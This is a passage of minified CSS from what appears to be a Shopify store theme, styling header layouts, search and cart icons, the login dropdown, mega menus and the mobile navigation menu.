.header-block>div:after{position:absolute;content:"";right:0;left:auto;top:0;background:var(--navbar-text-modify-color);height:20px;width:1px}}@media (max-width: 1500px){#header-layout1 #header .header-top{padding:17px 30px}#header-layout1 #header .nav-header{padding:0 30px}}@media (max-width: 1300px){#header-layout1 #header .header-top{padding:17px 0}#header-layout1 #header .nav-header{padding:0}}@media (max-width: 991px){#header-layout1 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout1 #header .header-top{overflow:hidden;padding:0}#header-layout1 #header .header-block{padding:4px 15px;text-align:center;display:none}#header-layout1 #header .nav-header{text-align:center;padding:5px 0;overflow:hidden}}#header-layout2 #header .header-top{position:relative;text-align:center;z-index:1;padding:20px 0}#header-layout2 #header .header-logo-section.logo-left{text-align:left}#header-layout2 .wrapper-nav{min-height:50px}#header-layout2 .navfullwidth{background:var(--menu-bg-color);position:relative;border:1px solid #eee}#header-layout2 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media (min-width: 992px) and (max-width: 1199px){#header-layout2 #top-menu>li>a{padding:15px 10px}}@media (min-width: 992px){#header-layout2 #header .header-top>.page-width>.row{display:flex;align-items:center}#header-layout2 #top-menu>li>a:hover .title{color:var(--menu-text-hover-color)}#header-layout2 #header .desktop-user-info{text-align:left;position:relative}#header-layout2 #header .desktop-user-info div:first-child{padding-left:0}#header-layout2 #top-menu>li>a .title{color:var(--menu-text-color);font-weight:400;font-size:14px;line-height:20px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}}@media (max-width: 991px){#header-layout2 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout2 #header .desktop-user-info .user_info a,#header-layout2 #header .desktop-user-info .checkout a,#header-layout2 #header .desktop-user-info .wishlist a,#header-layout2 #header .desktop-user-info .contact a{color:#fff}#header-layout2 #header .desktop-user-info .user_info a:hover,#header-layout2 #header .desktop-user-info .checkout a:hover,#header-layout2 #header .desktop-user-info .wishlist a:hover,#header-layout2 #header .desktop-user-info .contact a:hover{color:var(--brand-secondary)}#header-layout2 #header .desktop-user-info div:after{background:#ffffff4d}#header-layout2 #header .header-logo-section.logo-left{text-align:center}#header-layout2 #header .header-top{overflow:hidden;padding:3px 0;z-index:unset;background:#232323}}#header-layout3 #header .offer-block{background:var(--navbar-background-color)}#header-layout3 #header .offer-block .offer-background{width:100%;display:block;position:relative;padding:10px 0;text-align:center}#header-layout3 #header .offer-block .offer-background .offer-inner{width:60%;margin:0 auto}#header-layout3 #header .offer-block .offer-background .offer-inner .ishiofferblock-container .heading{font-size:13px;font-weight:400;line-height:20px;text-transform:unset;letter-spacing:0;padding:5px 0;color:var(--navbar-text-color)}#header-layout3 #header .offer-block .owl-nav{margin:0}#header-layout3 #header .offer-block .owl-nav .owl-prev,#header-layout3 #header .offer-block .owl-nav .owl-next{position:absolute;top:0;left:-40px;right:auto;background:transparent;width:30px;height:30px}#header-layout3 #header .offer-block .owl-nav .owl-prev i,#header-layout3 #header .offer-block .owl-nav .owl-next i{width:30px;height:30px;line-height:30px}#header-layout3 #header .offer-block .owl-nav .owl-prev i:before,#header-layout3 #header .offer-block .owl-nav .owl-next i:before{width:30px;height:30px;line-height:30px;color:var(--navbar-text-color);font-size:20px}#header-layout3 #header .offer-block .owl-nav .owl-next{left:auto;right:-40px}#header-layout3 #header .offer-block .close{font-size:26px;color:var(--navbar-text-color);position:absolute;right:15px;top:15px;opacity:1;font-weight:400;background:transparent;border:none;padding:0;width:auto;height:auto;font-family:inherit;display:block;cursor:pointer;line-height:20px}#header-layout3 #header .header-top{background:#fff;position:relative;text-align:center;border-bottom:1px solid #e9e9e9}#header-layout3 #header .header-top .site-header-inner{padding:20px 0}.template-index #header-layout3 #header .header-top{border:none}#header-layout3 #header .header-logo-section .header__logo a.site-header__logo-link{color:#232323;font-weight:400;font-size:18px}#header-layout3 #header .header-logo-section .header__logo a .index-logo{display:none}#header-layout3 .megamenu-header{float:none;text-align:center;padding:0}#header-layout3 #top-menu>li>a{display:block;padding:15px 10px;position:relative}#header-layout3 #_desktop_search .search-toggle svg,#header-layout3 #_mobile_search .search-toggle svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_desktop_cart .cart-display .cart-logo svg,#header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:#232323}@media (min-width: 992px){.template-index #header-layout3 #_desktop_search .search-toggle svg,.template-index #header-layout3 #_mobile_search .search-toggle svg,.template-index #header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,.template-index #header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,.template-index #header-layout3 #_desktop_cart .cart-display .cart-logo svg,.template-index #header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:var(--header-icon-color)}#header-layout3 #_desktop_search .search-toggle:hover svg,#header-layout3 #_mobile_search .search-toggle:hover svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle:hover svg,#header-layout3 #_desktop_cart .cart-display .cart-logo:hover svg,#header-layout3 #_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--brand-secondary)}.template-index #header-layout3 #_desktop_search .search-toggle:hover svg,.template-index #header-layout3 #_mobile_search .search-toggle:hover svg,.template-index #header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle:hover svg,.template-index #header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle:hover svg,.template-index #header-layout3 #_desktop_cart .cart-display .cart-logo:hover svg,.template-index #header-layout3 #_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--header-icon-hover-color)}}@media (max-width: 991px){#header-layout3 #_desktop_search .search-toggle svg,#header-layout3 #_mobile_search .search-toggle svg,#header-layout3 #_desktop_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_mobile_user_info .userinfo-title .userinfo-toggle svg,#header-layout3 #_desktop_cart .cart-display .cart-logo svg,#header-layout3 #_mobile_cart .cart-display .cart-logo svg{fill:#232323}}@media (min-width: 992px){#header-layout3 .site-header{min-height:89px}.template-index #header-layout3 .site-header{min-height:auto}#header-layout3 #header .header-top>.site-header-inner>.page-width>.row{display:flex;align-items:center}.template-index #header-layout3 #header .header-top{position:absolute;left:0;right:0;z-index:9;background:transparent}#header-layout3 #header .header-logo-section{position:relative;text-align:left}.template-index #header-layout3 #header .header-logo-section .header__logo a.site-header__logo-link{color:var(--header-icon-color)}.template-index #header-layout3 #header .header-logo-section .header__logo a .index-logo{display:inline-block}.template-index #header-layout3 #header .header-logo-section .header__logo a .fixed-logo{display:none}#header-layout3 #top-menu>li>a .title{color:#232323;font-weight:400;font-size:15px;line-height:18px}.template-index #header-layout3 #top-menu>li>a .title{color:var(--header-icon-color)}#header-layout3 #top-menu>li>a:hover .title{color:var(--brand-secondary)}.template-index #header-layout3 #top-menu>li>a:hover .title{color:var(--header-icon-hover-color)}#header-layout3 .language-currency{position:fixed;left:0;top:20%;z-index:10}#header-layout3 .language-currency localization-form{display:block}#header-layout3 .language-currency .localization-selector.link{background:#fff;color:#232323;border:1px solid #eee}#header-layout3 .language-currency .localization-selector.link:hover{color:#232323}}@media screen and (min-width: 992px) and (max-width: 1199px){#header-layout3 #top-menu>li>a .title{font-size:14px}#header-layout3 #top-menu>li>a{padding:15px 5px}}@media (max-width: 1199px){#header-layout3 .header-right{padding-left:0}}@media (max-width: 991px){#header-layout3 #header .offer-block .offer-background .offer-inner{width:80%}#header-layout3 #header .header-top{overflow:hidden;position:unset}#header-layout3 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}}@media (max-width: 767px){#header-layout3 #header .offer-block .owl-nav{margin-top:15px;display:none}#header-layout3 #header .offer-block .offer-background .offer-inner{width:90%}#header-layout3 #header .offer-block .owl-nav .owl-prev,#header-layout3 #header .offer-block .owl-nav .owl-next{position:unset}}@media (max-width: 543px){#header-layout3 #header .offer-block .close{top:3px;bottom:auto}}#header-layout4{position:relative;z-index:2}#header-layout4 #header .nav-header{background:transparent;min-height:50px}#header-layout4 #header .nav-header .header-block{padding:10px 0;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}#header-layout4 #header .nav-header .header-block .icon{fill:#232323;width:30px;height:30px;display:inline-block;vertical-align:middle}#header-layout4 #header .nav-header .header-block .text{color:#232323;font-size:14px;font-weight:400;line-height:24px;display:inline-block;vertical-align:middle}#header-layout4 #header .header-top{position:relative;text-align:center;z-index:1}#header-layout4 #header .header-logo-section.logo-left{text-align:left}#header-layout4 .megamenu-header{float:none;text-align:center;margin-top:20px;border-top:1px solid #e9e9e9;background-color:var(--menu-bg-color);border-bottom:1px solid #e9e9e9}.template-index #header-layout4 .megamenu-header{border-bottom:none}#header-layout4 #top-menu>li>a{display:block;padding:15px 10px;position:relative}@media (min-width: 1501px){.template-index #header-layout4{position:absolute;left:0;right:0;top:0;z-index:2}.template-index #header-layout4 #header .nav-header .header-block{border:none}.template-index #header-layout4 #header .nav-header{background:var(--navbar-background-color)}.template-index #header-layout4 #header .nav-header .header-block .icon{fill:var(--navbar-text-color)}.template-index #header-layout4 #header .nav-header .header-block .text{color:var(--navbar-text-color)}}@media (min-width: 992px){.template-index #header-layout4 #header .header-top>.page-width{background:#fff;border-radius:5px}#header-layout4 #header .header-top>.page-width{padding-top:20px}#header-layout4 #header .header-top>.page-width>.row{display:flex;align-items:center}#header-layout4 .megamenu-height{min-height:50px}#header-layout4 #top-menu>li>a:hover .title{color:var(--menu-text-hover-color)}#header-layout4 #header .desktop-user-info{text-align:left;position:relative}#header-layout4 #header .desktop-user-info div:first-child{padding-left:0}#header-layout4 #top-menu>li>a .title{color:var(--menu-text-color);font-weight:400;font-size:14px;line-height:20px;font-family:var(--font-body-family);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}}@media (min-width: 992px) and (max-width: 1199px){#header-layout4 #top-menu>li>a{padding:15px 10px}}@media (max-width: 991px){#header-layout4 #top-menu>li>a{display:inline-block;vertical-align:middle;padding:0}#header-layout4 #header .desktop-user-info .user_info a,#header-layout4 #header .desktop-user-info .checkout a,#header-layout4 #header .desktop-user-info .wishlist a,#header-layout4 #header .desktop-user-info .contact a{color:#fff}#header-layout4 #header .desktop-user-info .user_info a:hover,#header-layout4 #header .desktop-user-info .checkout a:hover,#header-layout4 #header .desktop-user-info .wishlist a:hover,#header-layout4 #header .desktop-user-info .contact a:hover{color:var(--brand-secondary)}#header-layout4 #header .desktop-user-info div:after{background:#ffffff4d}#header-layout4 #header .header-logo-section.logo-left{text-align:center}#header-layout4 #header .header-top{overflow:hidden;padding:3px 0;z-index:unset;background:#232323}}@media (max-width: 991px){#header .desktop-user-info{text-align:center;width:100%}}#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{display:inline-block;vertical-align:middle;padding:11px 8px;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 991px){#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{padding:6px 8px}}@media (max-width: 767px){#header .desktop-user-info .user_info,#header .desktop-user-info .checkout,#header .desktop-user-info .wishlist,#header .desktop-user-info .contact{padding:4px 6px}}#header .desktop-user-info .user_info a,#header .desktop-user-info .checkout a,#header .desktop-user-info .wishlist a,#header .desktop-user-info .contact a{color:var(--header-icon-color);font-weight:400;font-size:14px;line-height:22px;letter-spacing:.5px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#header .desktop-user-info .user_info a:hover,#header .desktop-user-info .checkout a:hover,#header .desktop-user-info .wishlist a:hover,#header .desktop-user-info .contact a:hover{color:var(--header-icon-hover-color)}#header .desktop-user-info div{position:relative}#header .desktop-user-info div:after{content:"";position:absolute;right:-3px;top:14px;background:var(--header-icon-modify-color);width:1px;height:16px}@media (max-width: 991px){#header .desktop-user-info div:after{top:9px}#header .desktop-user-info div:nth-last-of-type(2):after{display:none}}@media (max-width: 767px){#header .desktop-user-info div:after{top:7px}}#header .desktop-user-info div:last-child:after{display:none}#header .header-logo-section{position:relative;text-align:center}#header .header-logo-section .header__logo{margin:0}#header .header-logo-section .header__logo a{display:inline-block}#header .header-logo-section .header__logo a.site-header__logo-link{color:var(--header-icon-color);font-weight:400;font-size:18px}#_desktop_search,#_mobile_search{cursor:pointer;position:relative;padding:0;display:inline-block;vertical-align:middle}#_desktop_search .search-toggle,#_mobile_search .search-toggle{width:40px;height:40px;display:block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;cursor:pointer}#_desktop_search .search-toggle svg,#_mobile_search .search-toggle svg{width:40px;height:40px;fill:var(--header-icon-color);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width: 991px){#_desktop_search .search-toggle svg,#_mobile_search .search-toggle svg{fill:#232323}}@media (min-width: 992px){#_desktop_search .search-toggle:hover svg,#_mobile_search .search-toggle:hover svg{fill:var(--header-icon-hover-color)}}#_desktop_search .search-info,#_mobile_search .search-info{position:absolute;right:0;top:40px;z-index:99}@media (max-width: 991px){#_desktop_search .search-info,#_mobile_search .search-info{left:0;right:auto}}#_desktop_search .search-info form,#_mobile_search .search-info form{width:100%;max-width:400px}#_desktop_search .search-info form .search-tag,#_mobile_search .search-info form .search-tag{display:none}#_desktop_search .search-info .search__input,#_mobile_search .search-info .search__input{min-width:280px;width:100%;border:1px solid #e7e7e7;border-radius:0;height:40px;padding:5px 40px 5px 15px;margin:0;background:#fff;text-transform:capitalize;font-size:14px;font-weight:400;letter-spacing:.8px;color:#777}@media (max-width: 375px){#_desktop_search .search-info .search__input,#_mobile_search .search-info .search__input{min-width:240px}}#_desktop_search .search-info .search__input:hover+.btn--link,#_mobile_search .search-info .search__input:hover+.btn--link{opacity:1}#_desktop_search .search-info .search__input::-moz-placeholder,#_mobile_search .search-info .search__input::-moz-placeholder{color:#777;opacity:1}#_desktop_search .search-info .search__input::-webkit-input-placeholder,#_mobile_search .search-info .search__input::-webkit-input-placeholder{color:#777;opacity:1}#_desktop_search .search-info .search__input:focus,#_mobile_search .search-info .search__input:focus{background:#fff}#_desktop_search .search-info .search-header__submit,#_mobile_search .search-info .search-header__submit{position:absolute;right:0;top:0;border:none;background:transparent;height:40px;width:40px;font-size:15px;font-weight:400;color:#232323;line-height:35px;text-align:center;padding:0;cursor:pointer;outline:none;z-index:11;-ms-transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_search .search-info .search-header__submit:place-holder,#_mobile_search .search-info .search-header__submit:place-holder{opacity:1}#_desktop_search .search-info .search-header__submit.btn--link:hover,#_mobile_search .search-info .search-header__submit.btn--link:hover,#_desktop_search .search-info .search-header__submit.btn--link:focus,#_mobile_search .search-info .search-header__submit.btn--link:focus{opacity:1}#_desktop_search .search-info .search-header__submit .icon__fallback-text,#_mobile_search .search-info .search-header__submit .icon__fallback-text{display:none;color:#fff;position:unset!important;height:35px;width:auto;line-height:32px;font-size:16px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 543px){#_desktop_search .search-info .search-header__submit .icon__fallback-text,#_mobile_search .search-info .search-header__submit .icon__fallback-text{font-size:14px}}#_desktop_search .search-info .search-header__submit .search-logo,#_mobile_search .search-info .search-header__submit .search-logo{display:block}#_desktop_search .search-info .search-header__submit .search-logo i,#_mobile_search .search-info .search-header__submit .search-logo i{color:#222}#_desktop_search .search-info .search-header__submit .search-logo:hover i,#_mobile_search .search-info .search-header__submit .search-logo:hover i{color:var(--brand-secondary)}#_desktop_search .search-info .search-results li a img,#_mobile_search .search-info .search-results li a img{border:1px solid #e9e9e9}#_desktop_search .search-info .search-results li a .price,#_mobile_search .search-info .search-results li a .price{padding-top:0}#_desktop_user_info,#_mobile_user_info{cursor:pointer;position:relative;display:inline-block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{background-color:#fff;border:1px solid #e9e9e9;padding:20px;position:absolute;right:0;left:auto;text-align:left;width:350px;z-index:9;overflow:hidden}@media (max-width: 543px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:300px}}@media (max-width: 480px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:280px}}@media (max-width: 375px){#_desktop_user_info #user-notification,#_mobile_user_info #user-notification{width:260px}}.toggle-dropdown{right:0;visibility:hidden;opacity:0;transform:scale(0);transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out;will-change:transform}.toggle-dropdown.active{visibility:visible;opacity:1;transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear;transform:scale(1)}.ishi-panel-data{visibility:hidden;transition:transform .5s cubic-bezier(.23,1,.32,1),visibility .5s cubic-bezier(.23,1,.32,1);width:100%;position:absolute;top:0;left:0;background:#fff}.ishi-panel-data-slide{top:0;left:0;transform:translate(100%)}.ishi-panel-data-default{transform:translate(-100%)}.ishi-panel-data.active{transform:translate(0);visibility:visible;position:unset}#_desktop_user_info #user-notification .customer.login,#_mobile_user_info #user-notification .customer.login{max-width:100%;padding:0;box-shadow:none;margin-bottom:0}#_desktop_user_info #user-notification .customer.login h2,#_mobile_user_info #user-notification .customer.login h2{margin-top:0}#_desktop_user_info #user-notification .customer.login .forgot,#_mobile_user_info #user-notification .customer.login .forgot{float:right;display:block;margin-bottom:15px;font-size:13px}#_desktop_user_info #user-notification .customer.login p,#_mobile_user_info #user-notification .customer.login p{margin-bottom:0;color:#232323}#_desktop_user_info #user-notification .customer.login form,#_mobile_user_info #user-notification .customer.login form{margin-top:20px}#_desktop_user_info #user-notification .customer.login .btn,#_mobile_user_info #user-notification .customer.login .btn{display:block;float:none;width:100%;font-size:16px;font-weight:400;line-height:20px;margin-bottom:15px;margin-top:0}#_desktop_user_info #user-notification .customer.login #create_customer .btn,#_mobile_user_info #user-notification .customer.login #create_customer .btn{margin-top:20px}#_desktop_user_info #user-notification .customer.login button,#_mobile_user_info #user-notification .customer.login button{margin:15px 0 0;display:block;width:100%}#_desktop_user_info #user-notification .customer.login .field input,#_mobile_user_info #user-notification .customer.login .field input{padding:10px;height:4rem}#_desktop_user_info #user-notification .customer.login .field input:-webkit-autofill,#_mobile_user_info #user-notification .customer.login .field input:-webkit-autofill,#_desktop_user_info #user-notification .customer.login .field input:focus,#_mobile_user_info #user-notification .customer.login .field input:focus,#_desktop_user_info #user-notification .customer.login .field input:not(:placeholder-shown),#_mobile_user_info #user-notification .customer.login .field input:not(:placeholder-shown){padding:1.7rem 1.5rem .8rem}#_desktop_user_info #user-notification .customer.login .field label,#_mobile_user_info #user-notification .customer.login .field label{top:1rem}#_desktop_user_info #user-notification .customer.login .field input:-webkit-autofill~label,#_mobile_user_info #user-notification .customer.login .field input:-webkit-autofill~label,#_desktop_user_info #user-notification .customer.login .field input:focus~label,#_mobile_user_info #user-notification .customer.login .field input:focus~label,#_desktop_user_info #user-notification .customer.login .field input:not(:placeholder-shown)~label,#_mobile_user_info #user-notification .customer.login .field input:not(:placeholder-shown)~label{top:.2rem}#_desktop_user_info #user-notification .customer.login .field,#_mobile_user_info #user-notification .customer.login .field{margin:1.5rem 0 0}#_desktop_user_info .userinfo-title,#_mobile_user_info .userinfo-title{cursor:pointer;display:block}#_desktop_user_info .userinfo-title .userinfo-toggle,#_mobile_user_info .userinfo-title .userinfo-toggle{display:inline-block;vertical-align:middle}#_desktop_user_info .userinfo-title .userinfo-toggle svg,#_mobile_user_info .userinfo-title .userinfo-toggle svg{fill:var(--header-icon-color);display:inline-block;vertical-align:middle;width:40px;height:40px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width: 992px){#_desktop_user_info:hover .userinfo-title .userinfo-toggle svg,#_mobile_user_info:hover .userinfo-title .userinfo-toggle svg{fill:var(--header-icon-hover-color)}}@media (max-width: 991px){#_desktop_user_info .userinfo-title .userinfo-toggle svg,#_mobile_user_info .userinfo-title .userinfo-toggle svg{fill:#232323}}#_desktop_cart,#_mobile_cart{position:relative;display:inline-block;vertical-align:middle}#_desktop_cart .cart-display .cart-logo,#_mobile_cart .cart-display .cart-logo{display:inline-block;vertical-align:middle;cursor:pointer;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}#_desktop_cart .cart-display .cart-logo svg,#_mobile_cart .cart-display .cart-logo svg{width:40px;height:40px;display:inline-block;vertical-align:middle;fill:var(--header-icon-color);-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (max-width: 991px){#_desktop_cart .cart-display .cart-logo svg,#_mobile_cart .cart-display .cart-logo svg{fill:#232323}}@media (min-width: 992px){#_desktop_cart .cart-display .cart-logo:hover svg,#_mobile_cart .cart-display .cart-logo:hover svg{fill:var(--header-icon-hover-color)}}#_desktop_cart .cart-display .cart-count-bubble:empty,#_mobile_cart .cart-display .cart-count-bubble:empty{display:none}#_desktop_cart .cart-display .cart-count-bubble,#_mobile_cart .cart-display .cart-count-bubble{background-color:var(--button-bg-color);border-radius:50%;color:var(--button-text-color);font-size:11px;font-weight:400;height:15px;left:auto;position:absolute;right:3px;text-align:center;top:2px;bottom:auto;display:flex;justify-content:center;align-items:center;width:15px;line-height:15px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media (max-width: 991px){#_desktop_cart .cart-display .cart-count-bubble,#_mobile_cart .cart-display .cart-count-bubble{border-radius:50%;top:4px;right:6px;width:14px;line-height:14px;height:14px}}.header-right{text-align:right}#shopify-section-Ishi_megamenu{float:none;text-align:center}#_desktop_top_menu{padding:0}#_desktop_top_menu #top-menu .sub-menu{position:absolute;top:70%;left:0;right:0;padding:30px;background:#fff;border:none;width:auto;z-index:18;overflow:hidden;border-radius:0;visibility:hidden;text-align:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;opacity:0;box-shadow:0 0 0 1px #0000001a;transform:translateY(60px);-webkit-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);-moz-transform:translateY(60px)}#_desktop_top_menu #top-menu .sub-menu.spacesmall{padding:15px}@media (min-width: 992px){#_desktop_top_menu #top-menu .sub-menu.col-1{width:160px}#_desktop_top_menu #top-menu .sub-menu.col-2{width:430px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-3{width:690px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-4{width:920px;margin:0 auto}#_desktop_top_menu #top-menu .sub-menu.col-5{width:85%;margin:0 auto}}@media (min-width: 992px) and (max-width: 1199px){#_desktop_top_menu #top-menu .sub-menu.col-5{padding:15px;width:95%}}#_desktop_top_menu #top-menu>li:hover:hover .sub-menu{top:100%;opacity:1;transform:translateY(0);visibility:visible}#top-menu h3{position:relative;margin:0;letter-spacing:.5px;font-size:17px;font-weight:500}@media (max-width: 1400px){#top-menu h3{font-size:16px}}@media (min-width: 992px) and (max-width: 1199px){#top-menu h3{font-size:15px}}@media (max-width: 991px){#top-menu h3{font-size:15px;font-weight:400}}#top-menu>li{display:inline-block;vertical-align:middle;position:relative}#top-menu>li:last-child .dropdown-item:after{display:none}@media (max-width: 991px){#top-menu>li{display:block;padding:15px 0;border-bottom:1px solid #eee}#top-menu>li:last-child{border-bottom:none}}#top-menu>li .dropdown-item{white-space:normal}@media (max-width: 991px){#top-menu>li>a .title{float:left;color:#232323;line-height:20px;font-weight:400;font-size:16px}}#top-menu>li.menularge{position:unset}@media (max-width: 991px){#top-menu>li.menularge{position:relative}}#top-menu>li>a i{display:none}#top-menu>li>a span{background:red none repeat scroll 0 0;border-radius:2px;font-family:var(--font-body-family);font-size:8px;font-weight:500;padding:2px 4px;position:absolute;top:4px;letter-spacing:.5px;color:#fff;line-height:8px;right:1px;z-index:0}@media (max-width: 1199px){#top-menu>li>a span{right:-7px;top:3px}}@media (max-width: 991px){#top-menu>li>a span{display:none}}@media (max-width: 991px){#top-menu>li>a span{padding:0 3px;top:0;float:right;left:auto;right:0;position:relative;margin:0 6px}}#top-menu>li>a span.new{background:#666 none repeat scroll 0 0}@media (min-width: 992px){#top-menu>li>a span.new:before{border-top:5px solid #666}}#top-menu>li>a span.sale{background:#7fbc1e none repeat scroll 0 0}@media (min-width: 992px){#top-menu>li>a span.sale:before{border-top:5px solid #7fbc1e}}@media (min-width: 992px){#top-menu>li>a span:before{content:"";position:absolute;bottom:-4px;left:0;width:0;height:0;border:0 solid transparent;border-top-width:0px;border-right-width:0px;border-top-style:solid;border-top-color:transparent;border-left-width:0px;border-right-width:6px;border-top:5px solid #f00;-moz-transform:scale(.9999)}}.top-menu.mainmenu-dropdown{overflow:hidden;position:relative;display:grid;grid-template-columns:repeat(6,1fr);grid-column-gap:30px;grid-row-gap:30px}.col-2 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(2,1fr)}.col-3 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(3,1fr)}.col-4 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(4,1fr)}.col-5 .top-menu.mainmenu-dropdown{grid-template-columns:repeat(5,1fr)}@media (max-width: 1199px){.col-5 .top-menu.mainmenu-dropdown{grid-column-gap:15px}}@media (max-width: 991px){.top-menu.mainmenu-dropdown{display:block}}.col-1 .top-menu.mainmenu-dropdown{display:block}.top-menu.mainmenu-dropdown .sub-category{text-align:left}@media (max-width: 991px){.top-menu.mainmenu-dropdown .sub-category{padding:10px 0}}.top-menu.mainmenu-dropdown .sub-category>a{padding-bottom:4px;margin-bottom:17px;position:relative}.top-menu.mainmenu-dropdown .sub-category>a:before{border-top:1px solid #ddd;bottom:-7px;content:"";position:absolute;left:0;width:50%}@media (max-width: 991px){.top-menu.mainmenu-dropdown .sub-category>a:before{display:none}}.top-menu.mainmenu-dropdown .sub-category>a .inner-title{color:#232323}.top-menu.mainmenu-dropdown .sub-category>a h3{color:var(--brand-secondary);display:block;text-transform:capitalize;font-weight:400;font-size:14px}@media (min-width: 992px){.top-menu.mainmenu-dropdown .sub-category>a h3{font-size:15px}}.top-menu.mainmenu-dropdown .sub-category ul .category:last-child a{padding-bottom:0}.top-menu.mainmenu-dropdown li a{font-family:var(--font-body-family);padding-bottom:8px;font-size:14px;display:block;color:#666;font-weight:400}@media (max-width: 991px){.top-menu.mainmenu-dropdown li a{color:#232323}}@media (min-width: 992px){.top-menu.mainmenu-dropdown li a:hover{color:#232323}}.top-menu .collapse{display:inherit}.top-menu .popover{max-width:inherit}.top-menu.mainmenu-dropdown .sub-category.img-container a{padding-bottom:0;margin-bottom:0}.top-menu.mainmenu-dropdown .sub-category.img-container a:before{display:none}.sub-menu .img-container{clear:both}@media (max-width: 991px){.sub-menu .img-container{display:none}}.grid__item--Ishi_megamenu .card-wrapper{width:140px;background:transparent}.grid__item--Ishi_megamenu .card-wrapper .card--product a{padding:0}.grid__item--Ishi_megamenu .card-wrapper .card-information{padding:5px 0 0}.grid__item--Ishi_megamenu .card-wrapper .card-information .card-information__wrapper>:not(.visually-hidden:first-child)+*{margin:0}.grid__item--Ishi_megamenu .card-information .card-information__wrapper{text-align:left}.grid__item--Ishi_megamenu .card-information .price{justify-content:inherit}.grid__item--Ishi_megamenu .card-information .card-information__text a{padding:0}.grid__item--Ishi_megamenu .card-information .price .price-item--regular,.grid__item--Ishi_megamenu .card-information .price .price--on-sale .price-item--regular,.grid__item--Ishi_megamenu .card-information .price .price-item--sale,.grid__item--Ishi_megamenu .card-information .price .price--on-sale .price-item--sale{font-size:14px}#mobile_top_menu_wrapper{position:fixed;top:0;left:0;width:300px;bottom:0;background:#fff;z-index:9999;overflow-y:auto;overflow-x:auto}#mobile_top_menu_wrapper #top_menu_closer{cursor:pointer;padding:15px 15px 10px;text-align:right}#mobile_top_menu_wrapper #top_menu_closer svg{width:18px;height:18px;color:#232323}#mobile_top_menu_wrapper #_mobile_top_menu{padding:0 15px}#mobile_top_menu_wrapper #top-menu{margin-bottom:0;text-align:left;display:block;padding:0}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0;position:absolute;right:0;cursor:pointer;color:#333}#mobile_top_menu_wrapper .top-menu .navbar-toggler i{font-size:24px}#mobile_top_menu_wrapper .top-menu a{padding:0;margin:0}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;border:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul{margin:0;padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:10px 0 0 15px}#mobile_top_menu_wrapper .top-menu .sub-menu .mainmenu-dropdown li 